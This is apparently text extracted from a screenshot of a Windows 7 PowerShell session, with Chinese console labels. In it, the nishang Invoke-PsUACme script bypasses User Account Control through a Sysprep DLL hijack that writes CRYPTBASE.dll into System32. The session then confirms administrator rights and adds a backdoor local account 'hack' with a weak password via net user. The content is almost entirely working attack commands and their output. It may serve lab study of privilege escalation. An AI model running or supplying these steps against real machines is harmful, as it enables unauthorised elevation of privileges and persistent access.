 管理员: C:\Windows\System32\Sysprep\sysprep.exe
C:\Windows\temp>powershell.exe -noexit -c "if ([bool](([System.Security.Principa
l.WindowsIdentity]::GetCurrent()).groups -match 'S-1-5-32-544')) {Write-Output '
You have elevated/Administrator rights!'}"
You have elevated/Administrator rights!
PS C:\Windows\temp> whoami
win-3j81o47hici\kevin
PS C:\Windows\temp> net user hack 123456 /add
命令成功完成。
PS C:\Windows\temp> net user
\\WIN-3J81O47HICI 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hack
kevin
命令成功完成。
PS C:\Windows\temp>
大小
Windows PowerShell
-a--- 2020/10/7 0:14 2229 Remove-Update.ps1
PS C:\Users\kevin\Desktop\nishang-master\Escalation>
PS C:\Users\kevin\Desktop\nishang-master\Escalation> Import-Module .\Invoke-PsUACme.ps1;Invoke-PsUACme
详细信息: 64 bit process detected.
Using Sysprep method
详细信息: Windows 7 found!
详细信息: Writing to C:\Users\kevin\AppData\Local\Temp\CRYPTBASE.dll
详细信息: Creating cab C:\Users\kevin\AppData\Local\Temp\uac.cab
详细信息: Extracting cab to C:\Windows\System32\Sysprep\
详细信息: Executing C:\Windows\System32\Sysprep\sysprep.exe
详细信息: Removing C:\Users\kevin\AppData\Local\Temp\uac.cab.
详细信息: Removing C:\Users\kevin\AppData\Local\Temp\CRYPTBASE.dll.
详细信息: C:\Windows\System32\Sysprep\CRYPTBASE.dll must be removed manually.
详细信息: C:\Windows\temp\cmd.bat must be removed manually.
PS C:\Users\kevin\Desktop\nishang-master\Escalation> _